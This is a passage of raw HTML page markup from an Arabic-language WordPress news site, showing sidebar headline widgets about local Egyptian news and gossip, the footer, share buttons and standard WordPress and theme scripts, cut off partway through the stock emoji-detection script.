data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مرشح للقراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-circle" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="29964" data-permalink="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/attachment/897/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="897" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/">لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أسباب إنجذاب الرجل لشفايف المرأة" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="30051" data-permalink="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/364138978_710775981062237_5550481753576346263_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" data-orig-size="526,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="364138978_710775981062237_5550481753576346263_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=300%2C295&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/">أسباب إنجذاب الرجل لشفايف المرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 23 ساعة</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.alanwar2day.com/" target="_blank" rel="nofollow noopener">وكالة الانوار اليوم</a></div><div class="copyright-text copyright-text-second"><p align="center">
Powered by <a href="http://www.java-eg.com">Java Host</a> | Designed by <a href="http://www.java-eg.com/"> Java Host</a>
</div><div class="footer-menu"><ul id="menu-%d8%ae%d8%a7%d8%b5%d8%a9" class="menu"><li id="menu-item-34688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34688"><a href="https://www.alanwar2day.com/">الرئيسية</a></li>
<li id="menu-item-36372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36372"><a rel="privacy-policy" href="https://www.alanwar2day.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-36378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36378"><a href="https://www.alanwar2day.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-36380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36380"><a href="https://www.alanwar2day.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
<li id="menu-item-36383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36383"><a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">إعلن معنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-107" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86&#038;url=https://wp.me/p921mZ-107" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86%20https://wp.me/p921mZ-107" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p921mZ-107&text=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.alanwar2day.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->


<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://www.alanwar2day.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
			
		
	
				<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260125#ver=20260125&#038;lang=ar' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alanwar2day.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var 